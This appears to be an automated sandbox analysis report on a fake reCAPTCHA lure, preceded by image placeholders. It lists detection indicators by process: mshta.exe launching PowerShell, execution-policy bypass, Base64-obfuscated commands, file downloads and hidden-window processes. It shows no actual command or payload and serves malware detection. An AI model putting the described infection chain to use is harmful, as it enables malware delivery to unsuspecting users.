










Fake reCAPTCHA has been detected
- mshta.exe (PID: 4488)
Changes powershell execution policy
- mshta.exe (PID: 4488)
- mshta.exe (PID: 8084)
Bypass execution policy to execute commands
- powershell.exe (PID: 1812)
- powershell.exe (PID: 3192)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 5136)
- powershell.exe (PID: 6584)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 1812)
- powershell.exe (PID: 3192)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 4488)
- powershell.exe (PID: 5136)
- mshta.exe (PID: 8084)
- powershell.exe (PID: 6584)
Base64-obfuscated command line is found
- mshta.exe (PID: 4488)
- mshta.exe (PID: 8084)
Executes script without checking the security policy
- powershell.exe (PID: 5136)
- powershell.exe (PID: 1812)
- powershell.exe (PID: 6584)
- powershell.exe (PID: 3192)
BASE64 encoded PowerShell command has been detected
- mshta.exe (PID: 4488)
- mshta.exe (PID: 8084)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 4488)
- powershell.exe (PID: 5136)
- mshta.exe (PID: 8084)
- powershell.exe (PID: 6584)
Runs shell command (SCRIPT)
- mshta.exe (PID: 4488)
- mshta.exe (PID: 8084)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 5136)
- powershell.exe (PID: 6584)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 5136)
- powershell.exe (PID: 6584)
INFO
